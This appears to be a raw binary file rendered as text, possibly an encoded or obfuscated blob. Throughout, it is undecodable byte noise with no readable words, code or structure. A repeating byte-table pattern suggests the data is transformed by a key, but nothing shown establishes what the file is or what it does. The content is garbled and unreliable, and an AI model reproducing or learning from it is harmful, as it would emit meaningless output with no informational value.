��ΰ����w���tz�w؜B�cN"roUA�f^B#��SN?���Pt^qw��v8z?�������ueoF /Q$/)�uw�XP-`5"TXN��٧���w�@4w��ʻ1 w�+U40S=TCpU_v�D/��ufsdF-`3tdvİ!��y@��u�[dFNO�3w��0��$�v~9O��q�mw>_��eV\faT5�w �{�cwtD="$�3�ww��wO0w�]/��o#@%�wC.$Y�{e_4^v^�P/�.��w��j;wE2>?��wj?��o4?gdaQ%>vFB%ɼ��_tsTw��rQ2~0�-��wu@w!w0"2w={E/6�w=�r`Ao14-V> &˘N�v^�w�S4Nw43wOVS�P6�U"�F�4#/w#/E%&N����w-5w��@A�`%-6�f3��w.��4�$4gcѴ�3����u�itS+��D=h%5�)��%%[�2��xDYfoFg^.%��w=�"�^VN*��X�=��1��^%F-F^-N5�=�wwwW=-V5%N%��V%oN==�MF5�^%5�oF5V5-V-^=--��<�%��YV%^-=�7�,��gF5F-%��=�5�oN6ww~w=�oF<-��W=&wwNF%F%G^=85�N-)]5'<�xF9H�N-V-M%*gN=^5-gN7wwwywM%m�RVj]gL�5���<��^o%'��=�-�ڈ���w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鿥��챥뺼���������������걿������Ų���������̵�������첺��������͹���θ�����������ɺ���������Ų���������̵�������첺��������͹���θ�����������ɺ�������������������䵪��������������������������������������Ų�������������������������̵����������뼽����������鱽���꽱�����긱����������������̵��������������������������밸쥸��쥺鼽��컾���������쾸��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�m�����"���P�K�0�}�P:��3]���4��C�_��K(�)�-m���.x���]�Ԑ�y��:,@�퓮_�O&�1�i^��̚�Y�Oԭ�n�+ㆀ���I�$�3���Er��@����{@��A��۱mHC74����@K c�����x5�>c]��ف�H��
����@yċ��p��ܨ_TN�4���$�1ܙ��yUMX�	n�ěK��Đ����A`��t���#����w%�F-�I��J�̩�#O}�?�8�J���錋�"`���-\��O�oU�yj��Z]��ء�����ZM�3����(�ȘL�aɘ���ȈWʓ�hX�	�=��A��L]�Q���ټ8\Z����I��]����r�h֮�*Ȁ1�~��"�Ζ��L
V�����H/�zD`����H�EP(�u<��N����qo���͍-\��)�aL ��VYQ��4h���(�z��x��^Ϙͼ����h��?T�ř�w?�Ï|�
��ZlT&�a�Պ]���VL�C���^m�<,���3( �����g)1��40�S���;K���x.#9N��ק���9�8��������D���{�?�O�Ƥ�+ɀJ��J��<+M������f�o��	���pH�Z]�$���A�XkM�
��8J�H�B�d(����HJ�'4z�� ����/���/p�ϗ��&�\h�M�oV���̍�lÏ@	E��֎�ը�H�I��z	X4X��ɾI��D�Y@w�D�z�ڌ���
�p���a�c.�8��H��8�b)7α���Z�ʉ[,�&`^-~a������8DE�m�V�paWl�Ɋc$�G���xA�g�{�W�C�<d�M�����@�Ωü��J��踲\6�p�SJ�K��t%$�U�yȀ�4z��3cI�X+��g����>��޸H�th��Pɂ��1�!*�]Sl� �XLԿ�Cbz�\�N��xI�����h�f�I�l?�\的�	�� ��(��)�0Y�"����	�}w��;�5E�0�ȸ6I������Ə����j�E�2��׼�Ɣ���
.�U}G���+�_ �����<XM������l�%����.	@�j@L�b�k�j0����.؋YH\��`L�L���(����THM�����8�sݽR�i\JБ\.Ɇ.��X�l���:4�6�Ns�q?��ʃ�@U�0i�����.�b��tʐ��N.����K@���x��|�܁�m����aH�
t@�����@�NxΟYw��I*6cU����$y(�I�f���;���ݱ=��_���
�+�Y�]΁���h��Dм2IG�Ȉ���͙�bV�J(���b��h�T@H�6	H�����{���!>e���x�IU�艃���qo���a��h�̫��e����z
�l��ۦP}&�hIǝ�\���粟�f|����x�H+F#:퉟p JR���h��@��穽��Ȍ�`�*�<���Ҩ����ؽ�j������wD�ơ�ҍM��>��xR��n��j��u����@j�25�����������Y�H�%6��s��]������ZSD5����-N�"�/����]��Ȋ荟0��
������=�B��Hyаp�Q̓9���D M�X��H
�I��͛8Ҽ*hL��	����Nʑ<HI�����@������=v~_N�̤��:������
��д��CY��I)BԈ��N���
�H|����ق�	�xhD�nI�T�N�l�w����Hل���I��&��o�w�K��@�����0���H������D0�)�S��:%�8���؊��M���n�p���="�H֫�8�I䯯��䑟�8�����Q��i��s��X
H��	)�?��(��@��,����<
��7Z��Ox	�ֹ	(ML<˩��[��L
�6@͘��Tʱ�%ʝ��mi�i�~�q� ���Q00Mݟ��\(�3�ʛ2i���興P
����ԈNE �Z�<?��w��B[r|=`�
����h��MH=y��\�B���0���`��Ȉ��JF��~����7�h�����)]�t�����Xn�^��˝��1�|���Z/�l��6��ċ�=N��֍��\p1Xɉ0�Pi�������^�_Bp�.��(wj���H��v��t
�D��A;3F� *��hN2_U��$��t<q��S��\���L�2x��H��ΰ@�tL��M�Á�HT(�v���o��t�:�aP˗��P���w�:9R���	T	����ː\`
���޼� �gG)�y��i�i��k���H���DH�^�J����Ř�B����7舎��ɋ�_�d|�,(��Ȅ+��^شg�ȋL
��׈��x�8��gσ<�����ߋ>?���O�9��cx����������n��9��H��^�����\8��s.��_�띥W?��؏�(�������ȸ��x�����g��jȅxυ���H(�H���`��O�Z��Y��HO kw� ��Sh�0���U�	�0��؋�Q���0�����؊�h��h�_�^H�D�h��x�@x�=��؃HX����~(�����?5��6h�kh ؘ��X�h�c�3�`0o����)��[���d컜����7���������ΕX��(�^h��(������=؃��2x��`������Ͱ�Y�������ለ����!�Un�p���\���o�.��o@�Q�,��7x����-�>wh����H������x�V�����Έ��1���4N�O�9h�8��a�]P��x��8�`ّb��8Ȏ�Q��X�ߡ�h���J�2݊�[��x��+H��퉴8˄艻胾��X����9�kx��q�hN�(�$H皏���h��X��h��(����Dh�:��aoȅ��F-�IH������QM����~��{ Άh�p@�������؈g؜e8�������H����OH�.��a�a� �h��(�Dw��/�����p�\�����q�ݾR�ޛ��u؂�h���ˠ8�<��H��H�����x����\H�X�׏���������(�28�7��9H�1� �oH��8�hH'8�)��zۑ��0A�k؏��WH����/�Ը��(�(���+h�I���������ȅoX���1��a�X�8)���M��b��-՘���DM*�+��^*Dh*�H�0A (X� |����"�t@�X����^���٣XȋKwȆ���وYa���������8���.�r��?��B�ʅ�_Ԗ=�MX*.���01 ��-���o-��(ߠH�s����� fʜ���hqh���Hȃ��������"(����"��
�_?�F-ݖ݄#B�:B�` ௏^���.λ��^���胚������ Oi����!�8b��X����P2!���T�9�3�Jh�Ȏ��M�-��Yh&�h&k�:���+��λh��껸;���rw��腯�� �؅�٘�ƈ�h�h����X���9��9\���Sԕc�.�  ޱ�O)#�჻X����X����O�N����0�X��8��ג=�c?�h)�N�ώ8���ظ����芚H+��^�>�����x'T؈�j�.݅4h�c�E8��<�s?�S%(��O��-�h���80b�����(#|�12�C>w���أ��+Ä����<�S�$�9��h�#S%�/�kwA�j���U�A��芳����4}�1R��S�H>���B�*����<�c���5肉��x!T���؋�?��N�DO�`�T�6�h�2��JX�6���h�A�� �X��2��>x� 	�0ȉ�X�W�<XQ��HTb��<�R���(���+2��p�����ܑ�����x�l�>H��4@7�h�������(��C�^5_3��ȏ���Z#�^@��h�hA�ҿ"��h�*`���2����Y���w/���,�����$��A�8���_؅���U�*�P�<�S�,d��JK�H������S33R��c��-�t��P��(��(�Ph�(?=Dh��� `��L؈����p�����J��J�BPX���G�!�j��:)�������jH茾�:hB帆���8!��5����ۂ*���> ���:��NX�a�޼x����V(�3��I��EX�y��Ո�4TE�<U��H�Z��th���ha��h�(F�T-X�Q��wO���-�h��[�o�@��VH�Uh��b������x�`��X���h���%ը׸���!�C]��H�TT��j��S��5x�X��Y���X-���[�${?��h���\��R���{&;���;x⃄���T�8�0h2���^��!�ӥ��^iDY�{$�U�[�5�CH?F���踆�H�J؋<xK@ e�ހ��4  �P�x�g� s�7�8�����hJ�(�1]��RℋGNU-w<�z$�hBC3ٸ���XB<E ⍄�������6h�Ў� �� U��x��X���w�>�����Tȴ������h��h����iYU+�^�8�H�����<��a�S�H �X���W�C�∨�6�(Wۄ�F�N���(>8>�
�����l�x��〉x�h��q��H�#(V��$R��%䋡�UX��QB�(�H���e�)��WFp������<�}xPa'@S��V��X��ר�[x��x�w����H[���q���h��%Z��Q�� X��T�^�)�R�W۴T�~�>XM�H�h��6���l�肅x�_�ņmk(7&`6���i&UY�Z��h<�xZ����XB���60�&C؃5��[_O�	�W�k~�|>�
���4���TH��lU���Em��d��v����!����fhX��XpR�V ��b��y��Pk�T���k�%�h��g8�fF��ho�X������ah�N��w!�Ȱ�mMf�(i�t��%�X���_�5F=�<��T�b�����6��3n&�`���z�8�:�=�`����؈��׮�N��V�:�K�`���s,��-�؀�8?Y���8!�"8�h��肞)��Wؗor�K�h�h'��z����㨈Ǩ��H����{�~v�d����{緅�q,��'���������<�B)N2�y�i���g��fʦ��%�ze�l��>莊����NH�ɋr?(���(�-�w�Kvg�x�r���G���^�8!�s����G5�p�N.�r�im�̀�a��YN������Jx�M^^��8o��I���$+9��⼱%���6��8y)-��[.�)ጎ�Ϙ��
�-Ŝ��qh,ےս�����Ѧ�7�E���$Ф&����ӫ�d�[�Ѥ^��:j�$�'l�(xB�鋦��Z-��`PxhC_�L��+�N�������*�� �[[�#�\���ߦ��=.{�#���k��Gw�����L���0i2��&T�:�������6`��m����KΛ���HH�����(�8i�H�Z���+�Cb]#Y��k�s�J�^* ��^�#��J8k�nɋ"0(�ƺJ��[xјsȐf1���ZH$:}�����O����6�*rm�#ԛ��
����J`	%�ř�I����Ѐ�+�n�(���ᒓ������!��/�9o�$������)�/��Rx�h�e[�D�O�0��w��(������wj��$I����	�,"�	��舌*��Kb�TXK8A����Y����̘aN�̴(��g�h���$��u���wjQK�������
�Ҹ���Pl��Pi	�"���$(n����ច�z�^�H����2���	����x���)x?������d�" �1�G��0�R� O��H����h��٬��Ĩ��xi�"H(绞I˓Xf���A�h�[�A�H����נ)����̶���#�FwH(�`�� ��c�6p��B.��҈�S��N�� m�LDf[[��eN��]�hH�~��,�����dٶÑn��w&�^������^�ʀ���m<�m��.��L|x�LRm��
@mK���݈�	��x���~_��(�o��b4���eT��6r	��D��e,`����k����+�F�}� -��������ׄ`x��!Mo�(�슖�Z<,a��s�N��ϫ D����V9���'��
���w����T��R^����� 
��X���gW3XM��\��z�΄���`j�{����д������{�//���B Y��.���؊>�ë0酬�h�^��V���8+�oK�I���<(+���sp�� �
f��p�P�H�D
���	��ϟ>�����5����A.X���Ћ��k�f�؈�⌓0�z9k�mKȄ�)�ᬫ����� Y��X���I��r��tX��ȟ����h���K#�-��ԩ�y)���w襋gh�
J������0N����&䆰�I��H����A�e~޷�Ix�Oh�����਌����8�٨���GI�� ������{8���H
�����+@��:��CPʂ,I��R�Q9�����t���.��"�	�(��LR]�����\]�Z�ވ��� J�����ǘaο������a@Z�	���"q���ϒf�/�l�ؽ�L�,h&�P������eʌ�(xF��:)�O�9���w�T�p4�Q�9I����#�	�%q�/�1݃�F�zNŏ ��d�����
�H�?�����K�F���ȃ� �.2H����X�ǘ�Ӓy�Կ3ʰI��b��8�P���|������䤮6	��N�LUj�����8W��h���J��	n�K5�X��d��o^)��Y����~�ȓ�X��)NG*�����yF��?<5�V^��{JO�I�L���uE���$S��� Р?�(�P��Ew%ˁ�ȄR`��� ωH�(�q����Rٍ� �D����ی��N�x��Ɲӆi6� D��T��ت��V��2����I�2@c�z���*����&ޘ�X�KW��Px9i�Wez�n؍�KL�{�P�h�N#����D2R���~��ySTb^��pğ2�j��7�畬4J�`��� &�^�6���鸚��9�4i�`�g����HLf�c�qG�Dp��
��j�o�p���^��(�*��s�*��%��?Y`��w�6x�ɔ�;_Hʰ����SꍮX�qb���T*��  ���b
�����F��O�FhQ��|��k�?�m/�2�����Y�l������{�������_��%�O�8葔w��Lt�K���ǋ_�z�]�FAT;�ﲳ
�0���Z�R�ǰLi��Ęa�8�>ؚ��	����8���ث���7�	��+c�z���A���DS�����%{$k����~�,#�Xn����H��kv����ωP�
�4k��8���w�J۴�� ��j�\��9\ ͧԀ��R]&�XȩN��Ϭ���.���f\,�U�
b󰅙DG�J@Ϳ3�
�)����M<h��+���O��7�艴��(���	��.���7����d�sb4쒋�L똷�p���7]�pH��rqԀ��
�`�>����)��-�j>�0�s���ظX��8�t�d;6F1@���п����`
�)�l������0�j�$Y
�cʦl��>z)Iz��P蘞�I �0w�ȋ0��9�!>��ek��������j���Iz�ɡ������L(����pJ�,�3��˜�	��1h �2�@��PIH����=�9���U��bK]���5eе�I��d ��L�lJ�X
���0�$�X"�8�0�����ӎ�(2�(����	%���|����0�̐�L�e����7�����TͦL���)�,�|�N娎����	����>�+�n����=�X-���!��J�W���L_���Lk���z���L#Y��0���)z�!�0O�H�܍�H�l��#����
,�9�
�!)qi)p����L`��̄�p�2I��I�SM�P�|Y��܍	#��L?��ݨ������뻈�"�
�SY�qq�v�Ҙ�渄�K0C8,�B`�§ �<�ҭ�A����؍�@ԩ�|<�#� �q��
�X�id���x��x��E���[ğ��EK�4|���q����w�������숈�w��)rx�O7�آ�x�&���9�z���Q�c"�w�C�d���ƾ��#֖̃�yB��l���vŝ�§Zd��j�&+�� �K7�'�m@�aQ��Gx�r?i�9Lu�}gж��t�.����wɓ��T��F����ݐ:y� {�4����ˀ�'����.Z���A=�P:�ރ9�������>��v�""�i0�o�M�6:7"���P�k��>��P��ꅝC٥�������#�р*��w�9i
���:Ε~'��%�P�n�mZ(�x�K��<8�"�N���Wɮh+H��u�����,B�Z4�āإ+I���R��Pس�5�C�O�x)Άu���F<�ԩ%\ظ�<�C�0���~�P��5�9��Id�Ɂ��ȕH,�
�8Ù�(�������LR�1�{
�M�)�I�,��눹�v�Uď���XXX��6�I�\u	�7��Ȁ����l�Z� *+*\����wˀ�D�ӻ"�+��k��4wzҔ]."�+(��O�O�{,���ȁJ\z��'��ܙw�9�a��*�/*���zu�Ȃ�eL">�R��w������
�ĽKdO�֮�k*�Ǻ�����{ȀĎ�Q���ɏ� ��@�h�n�徜�������E Cn�IW���9��A��Ԫ�򈅏p�ʽ�,����f\
��H�:�}G�	(zGJpt{x�������ϕ<�1���&���IJ�]i*"	�L�5�q�K������aa��X�;�'ȊX�w�	Z�kk�>�𘸰t{��|E`p�]`��˯p�⃖�=�52���5��͝�mҼ; (U��ʊ���G��w�O�>4�	!�A�Å�t��%��$�@��q�w�����/bP�YC�5tuK����7���ļ6���c�-��d3Z�x$����]h�8Kq��]�X�� ��		'L��4 �oB�����<͸���K�P�΀�X$�d*��pϵT��X����N���+��űn�ɘ��5�e,μ"�d$�mũ��8O�wy����U(�U��<�ب�j� y���ݥDW�:���ȓ�����j��E���ɫ�.x�\Ȳ{��ZY�����OH�ѼɆ�t+��Tܦ`��8%,@[w�h�͝ �T)n�1����p�Ly�*TJ�k{����8^��c�@yȖ,��)M��H0�����ς�[�V�S�Ê��Ѥi�1���ȉ�L*�О��|�����kЏ�-���w(ΥE4�*9��8I�8>'djP��_�҈h�B �*ܜw��+� ��@��ɛ��l���р��Y٧%.��v���x�*�s��U�N���$�H�O�J��Y�~[�{ȼ�-��~�����
0�(����C��P���k�6X�TL=��h�wM�����r��ÈΦ��(qJ�����"v�I�����j���"ɽT�t�͚$g�x���i��A���"���6J��@"�
���LJ���
�L�����8�j/��m*�2�Nɐڊ��艃�AO"q������ β��
�w|'�tO��9�����9���)�B0��
��lʐ��H��� 4
�EIٜ��'��F`C�R�ޞN�/�ʆ���������ҋ�ȑBpM��y��@
�CЈ�&�Mf��Du͛��avK�� ��XM��k�;�H�v��a~�*���) ��mj�2�H��m!�Qɛ�T��LJ�����؋��Ϟ:���ك�����@8�+[�0�t}Mw�&~�ݰ �z�7�"d�I�与�P��M�e���t+w�o�J�2IW� �O<�f��9m�D��'���2;��/�M��y	���C��	���h�9xy)v�����8ɒ2	�zj�u���8�k]�FM�29���v���(��J30�8������J� �
�R� ��$ I��J��KRl�� �H	� -M?�%&y��4��J�ʦ�3�հK�F����U�h�%0Yl��Q��f�x��d�I>���]���S(�����3�Fvn1� ��D�ՐȦ���2V�w|h�ݏ�$W����q[&]�P	CU�v�늏�}��h��Ԩ-~(�yCy��k��;%	�s�]�8��TfJ��� ��!�˼����x���s�*�OTI�IW��ꘜ����	��l�aS���到�k���N��(��k�|� ,0�䂀SN8
��(�5K����6X�׈+�H(���t��$�R��L��u�k�VxN��(� H���!x�IV�+�Ű����"��Ʉ��4��g�VJ��.�gy�(���iw��������OX����\*���	�RV�s��pO�|7��<I����֯�G�b��X�J���x��ȃ���ɞ�N�g�	?��~�X�u��[�����c?�2�\X�=_�n~��H�Y(��苾X������vM�U�UX����\���ȅB��.�����o�빉q臎��}�TH�����������c������w؋���6h��v_��x�o��J�vm�U���Jȅx��h�}���
��̉�^��؂���w��t~����w���k���x��h�wH�����wH����`
��Ƙ���Ȏ�8Ȏ���΅�:�7H����!���`^�����؂j���h�����X�>X��Ϛ4،k������
�(�,��^�7�� �D��X��*�5=�8��옃=P��̰�v��˞�P����H�Mp�ߨ�����覠���X��8�3��Ί_pwX��X�����_;�X�����*��(���P�@��P��Ȏ�-�E*��p��w��@����R؂A���h���ڈ���0H�h���i<
b��Ȑ���wx�O?���\X��8����Dx�I؄�q�Mx�M�쳡���x�N]�>�ꉕ8�^x��;��8����!σ�舖�wX���!��q��8�ğ������9��M�CH���U��������M��k��܏��ݐͣ��Nwh�hV*�oȷ�8�p�P���*�8��(���m���.u�v�����(%��w��������Yf;ج;��)�4_�1�i��Y������(n���(�	׹1��}���D��YX(�_w8�f!0Dۅ��6_�P�����P��8�vQ��x�4�ݽ_����;@(�m��8�w��������J������w����uo�|Q��X��(������(����ҫ���h�<P�@�h����w��g(�t����b!�5��蔁����bFk��&<��x�h�[A2M�ޒ�y`-!`�vw��P����l/�>q��H��(�_�����dH��Ȋ��/z��ƈ��h�t�*	́h�X���������1؍?O���2��P��� R��H���2���]H�Sx�Yh��"�b)�R���.������"��q��?�$�`������1��"�)����8�T����܉A �.",<K"�<����	8�(�ƈ�ᘍ�2,<�p��S��X��(��X��^(������؈�)�f[��|��r�U����/�"�w��q���8똁s�h��b�kb��X��8�w�@�1���o�@��D���S�H�+8�I:�Y.�I��H�|���쌸X�H�X>j);���똪ԩ�jY>th�������Q�~Q�v�*�(����K���8�2��|���S(Mp����ސ�����E�\���H���s>.���ʁth��H�먁ʓ<X�h;4��z��=+�x�ለܬ�87���#����M(u�9H�;��iφ|�3{��ȇ�Z�0�ո2�wh>�y)��6�{���h�
�/x��c;�1P������x� h��(�q��h��X�Y�����ݓ��i�6x�9h�	ΆF��Ȇ˞�&�U��+��X>Si��H��H2�S2��j��X>ؘ��+�b�>3���8���+��0TÃw�'Gs����c��~��η"��I��ȃG�(��D��"M�HM�S�m#J�x��8��)�o�k�������B�&�4ݯ�ݯ�㈍t��Ȏ(�=�4�q��3���U���w���Θ��;c��YMph�餹w苰B��OA$���`�㴀���N��<��K�א�t�%�D�B1آ��!^H:��ڌ�" �[���p".�AP��D���6�j�m�/��w���0�3<�s����qoOq�@�y���!�)��`��E�D��a����_R��3�YD���<C6��+����ظ X����i$�(�~��T���L"����Z��!���qD��E��C�XtO�*�{��w0����M���Ո���������D�퍢�};�9Ų���d�a����B8A�šA����yRp��苹@?�5���P9��ói�r-Y�1}�-�	ܖ��s;��/�x�����5D0,�*���%9E�d��8,���`���Q;X��/��5��<�;��9�3�Q����/���q�����TZ���*�X>����ب��"S B�)�zw�%I����Bv)�y�ʤ�1Q��e�����Zwx�w�S��F�
 �[�S�H@�e�d��P2��Q�ELĴ9������_������(ʞ�x�V�����ȅ��XU�xRm�j�F+@��S�"U|�ơQ�P^*}��.�sMO]�Y��U�n_�>�[���m����h��UU�uh
��w��@)�C2!�z��@9�2�J�Y�_�S�H�};*��%,�6t�o�8X��^����EG�V�[��
�O�S���O��S��HV�8��@L��jL5�88T(:_�u����8����Dwm�./���YO�ZPGVuh�&��I]�Yd�dK�T�&����n^�H��4��L�V�_��LԚ��<H�*]��e���P���[���kE����f ؈��ȉ���X�h�����.�k��Uo�����_���~���$��Y���4V3�Ș	u���E��}!������$gv���(<0$�;(*�/�s�hV�`�2��$Ĳ�(�=X��Șl��gU����dPX�Y=`� �����w�\؋<h^|w�{rMO���5�&��;���2x�CH�C؍�����ggv��My6��[�z�����O� H h���]E����FH�h<�m&e+T�%������w����8��(����)�����gh���xƘ0tتG��l�h�츉�7��#ߋ��Yr���F\���.>؅��5���3��؋8��X��X��Lt����	�s
wR[�}6��h��O�iNbX���~.Т��q�5�:d�ݐ�9��ۑ�r�X�!G����w؃@��AN�{�-�v	���p�U���d��H��DbH�2�qi��*��P��7v��MH���vsyg��`v�lF�����8��(M7��(΅����(�q�_$�ɶ��~'ѻ��v��؃N�����n���w�tc�X		;��r�Q�$��ݙ0�(��4&yr����$��ɟ�=�+��C�1
�qǐ��=\Zaˎ�����p.S������n0��!n��}�����'dad���?^k�������w�\fn�{ ����\O�j�@���a����`�^�\cس�'Rs7�_6��k�����W#��U��~^s�RT�c�4C9�N�I��(�@���Xo�Bd�8C�3cv�Hg6���Իo���r�>b�*e��v)������.A����	�쳮���X������v�z����A��4���� �C2��V��(��Pi���@o�~��/�U��N�8A����Xȋ��x������􈈈�@`.��X-�Һ�w�������,a&�\�pO��^b���,��ȭ���Y�-�څ�ƈ{���t��w�i����j�@�ݶͩDD��>@o��Z[ƨ����z����wA��v���1���َ���(�N�xI���(�ր~L�����!���,�-9o����4������M���~�(�i8�*�i�Fʨ��
���V���l�`*���/�� ��	Y����9�i�r���p��!�S�z�,$��NwA�$9�Dw�l����ǍvQ����L������(�Ֆ��i�v!+�훨Z��0\�b ʔ��jM-Ď1� [����`2�8K�3d	~T[����/n��������̄ J�b`�)��`��"n�(�I����l�L�w}�\�X0m����j�i����8I��f�(�
HU��I.ƈ }؋ș2�Q���Q��X��=\:����א�L�V�L|��g�t��}jl4a�(��S�0?	�y�i{RZhw��6d�H�U���3W����0W�VI��u�~�O� 9�����H �?���P@Β����5��G�{��X������4�h ��J�$��db��'`	���-VX���ʔH����؊�v�L��vY�-)��kH@x�c��i�*_(����ǋ�X�U�x��9�;WȺ���,˖�M�Ʌ�8�IHB+� �ը��D��}�����z��j�v<�Ϝ
��8��8�:������I
� ���C,�DY
�쭟�x���ȋwp��t��y/�Da�_C�p��>�����*�^v���k�P�]��z������Ժ��E�4�EXQ� �O	 {�@����̀���Ӭ�(�&#�K��J�8���r풦Bø�JJgPj��qhH��Ȟ9pϤ���⴨��8V2����� �����n����Μ�^:n�������k�w�	�=�[�,��`@��:
�4�Aͤ�I

tꞿ���v�L	̸
��5�L�l��z�»2�G�E-[��"$2�u�w�Ll�f�NɌ$� �<��W%}�:���٦��5�FŎk�uHh�A��}Vl9�>���D����Nr^+Iu�
�
#v�#��@��cT�����,����G
,��N�4s�(��)M��u�5�X��{R0x-Η#�h �1Ug��,T	���Z�먎��t&;���z3�����N��$?���������|�����:��΋�f�������� c�B��ҠJ�j�UV}f���M�b8����A�w��W��wѩ��!M��z�p͐z�� �+0�N�9��nmvK�D=�鉷F�l��YV�	����"�N�(���Z*��ˎ��<�̃���	Cd���R����,w�������8Iޡ�7����t@�T�`����ܰ�cE��9A��9*Լ�Y1 9�܌n��Ux�9���Z�о-�Ea���uN����a��H�#�ʈ'�$��(!4=*4ı���*]�ѐ��a ��ɏ�,k�r^?,s�DJQ�.|��J��ޝ��zȼz3��kS^UȬ��j�ӆJ�n�)�,�ʤ��֙�;�m��@�Ń����W�X�Ia���tn����q����w�������숈�w��m��L����u��dK�LR�m#C�����@�>w:�s�Fi���v� 鑹Ԑ�񔱄R��K�N{�����9c]��w���N���Ќs?�b����@H��K�­��L�Y��J��XJi�ֺ�l��,�����q�_:8w��TA�>��ʻ	ǉ�3�0�N�j�p�N1"�p�Ȑe�I��wR���DP7ч�t�^�K���@]q���4w�$�)bJ%�0j�A��FJ��C�:ޞ�ע�(BH�O�w�=C� ���v{BeP�vM�.c����=��g�۔x؉����0���6q�����0P����C�&�̈����Ă���
�'t�/�,V��,�&M��:��C��y
��4q��	<<���B}W�X�����H:	�8TЊ��M����4�I�C��͜�O�(?��0�\���p���T0ي�mՆY8Z�+x��p}�[�U�K�Ym�����N�?���L��D���\��d*���*���  ��!i�-���C�Lxw
�n�M)��0���n��Ņn�K��C7�����y�ÛE4N���(�B�,���R5�Ħ<�8̧�����dz^��0v(B���BZϫ�{X��� �Q�����LDå���C��.��� ��(�@� ���ߴ�;�B�㊼��E)��k�5�!
	��p�*0ƉHHC�D'𨄸�C�	@;��w��oɘL@�1~���)���Fr���<���H��C�p�u���m튊���D�����w�݇{ǎ�t+���A~���3��� �E�C�<+�u�� "������g_�3���wtD��ԨQЭ�|�O ��'���iw�zX�x(�C��aL���;���~=+_�����pxE	��r_]``W�r"LJ�j�
�D,k��4�s�y"3w�j���%hׅ�l��zm�6�y#��p�-�+���0A�p|-���끳p͸z�����JȈ���+4f�8�����$X����Z�Da@��qϽ|�)��X��Kيw�	�������x�_�Ͽ8ك��j�'(HټY��Y�<H��䋙�uk��Ƚ�/K��H�1(~6]��T��?n2�N�Ԙ��X�,���X*������?��
���I��J���D��̫�\ KV�������.���CP�+�nM��@ϛ�	�T�����Ο��	��������Z��՘��*9��Ϭ�n�(���@X���+��h�Mh�_�ˊ�)�(m��1?�f��a��؝{�I�	-|[w,�Y�֯K���(�;������h�:(m�x>�����H��3A���H�Uv��𫐜�N����V[�����8��d�ݾ2M�*'���$f�I��̿h�˟���ܞ���`9�,�'���Ð���� �����������R��P��r�Nʊn]�ƛ���*E6�!������.����#$���k+1�����.�H
�AC���G�H��\Ν��
�~)�PM?��n��'�V�u*\�w�舋@ͦY��|93XM��A
ܾ|����4���Z��e��Z���i�-�����tk�����r�������� U��)��`J�XUv�#�PL�ʾ��|7���7�ڇ�A�a�qDJ�\���n���tKJ7�E�>�I���N�Rh��ɇ��΅�Y�X�?5��8��H3:p��T��k�0�E��L��-};͘B]^g�0�����P9v��e������HY�̪�腈W��k�o�I�x�Ԉw�� ��9��H?J���?��h�������~	)i�Re��x�s�Q⇁O�(X��������c�1�Pp�t����<��f�*o�o��(��y.���%0Xe��	�X�!ݐ�hs��ޑz�̙�����J����01���OB�J�Fi�t����v��TZJ�G=�$�=$��~��}Ҕ�8$HK�Y�\H��`��4yɰ옛xȬ�8���]6>����\��J����(Ï��ω�H�yw����v��`*7����f��o��YH�J��˩�ƈȼj�/l0F�N�R8n��i����L&�@��"�𫱍l�w�+�\�?�ٍ�8��L�KӇH�o�X�����4���^�會�o
EP�˛ԔN�`j�� P�Z�iy�9�4�iJ\a��� M��9��8�P�p/uU��딆Y1db����^3 �+3In�Ɍ<(N��8��,���k!jo�,�&��$	�w���L� ���X�O����(�\舽�uw��dTNJekH�(h�2���Jr̕�����~/�-�p��2��m9ƌЖ'���ވ����!{�=�eH�[���	�O(�O��v��T>�Uh��h��_��X��x��X��)�IȎYh�6�o��8�1X�����̝� �'��^z������8�`8�gx�`�c�8ԍ��I	(��}m��p�e��w
�X�CH��H�����P����3Ƴ�{����ϘK���j}��H�eh�8������wh�)��M�1w�
���UH����ȁ	���͎9x�hX� �Jȅ&x��؄띄���)͎@'H�D(�w�w��;x�>��>x�?ʆc��5;�ph����` �o�����h��(�O��9������x��(���<��ݹ�O�;�����qx��X��X�����~��:I�{-�'����
Xp�(����I.�hx�Ũ�����(
���������'(������Z�q���n�^�z`����)ߊa���2��1��P�➍�w�I��x�J��<h��8��(�W��  w���ڜ:H��b�ظ�-X��؎���Y��w(�x�h��h�FX�R��?O媨�Z�����=�������1��H����Mx��0�bxw�헼� ?�Q��1J����L<�����h��h�(������QT^���.9��!��.Ʌ_Ύh�����M����w��Y�c���+��X�Ϸ�Ȋcx���Qo؋�~�P�ȁ�a�$�w��}�v�׆�0wq�����8��芮����Iy�?����h��㉈�h���Q�����nՆ�z��Ȏ���p�w���������ޏ�]����G�yQ!�\��<�h��81�Vm�����`U�P(��)`芣��4h�i8���٘�I��AḾh�h���-�	�w�V���.�`��X����Y8��h�y���Z�Sȉk�Y`-�X�c�(�́kh��h�t8�H��ٍ����q_ی�O؃Jh�nw���H���D넜h��͒/����(Վ�����ȅO���?��`��X�Y^�@����ɷ�I�<����:��R����Έ/sA���Ϯ�k8�x����n��苪�/ሄ���1=�����X�M�����9�n���x����p��o�P�/���h�آ���h����Q���8���a��H�M>|��x��m��o�ap��)�g`��H�G��NX�]���	�(�+�;,)�cI�-w:���联X��s�a���%������h��ȅ�(��#��oh�8H��I�V�;��8�Օx�g����x��������h�w���j�;��/h�x�YR���8w���hh�d?���@<o�߈���#_@9wx�`�|��1���������!/�����2h//�?H���?�92�	X��b?�������S����Tދ�_��\�;��6h�Yx��!=wh��w�Ȋ�o����x��9w���w�6j�6�r'$c>a9�T�.��f�Ƙ������2���7���ȃ0-�2���H��s��Ib��+Ӯ]��{�i��6���(��/�l��t�/ic���?��?�i������(�h��X���a���h0w��vC�d��$�M� ����ɔ�w���)��55��~���h���$Q�6k;js�p��	��_�zs��h6ظ��D��$�6��}��~�Os�����C�3ɣh���a������ٸ�����wx�M"C�M�i/�t�4��X����_�U����� ���U�=w���T��1@�毗��V�Z�˼��'w����:w�[��J@6��a�*x��b��B�a��h'���)�`��hKd� S��JB3�HB�4o�O't����,�0(�wH�3`�����܌�h�����ȏ��)��$~0�6k�OhIO6��/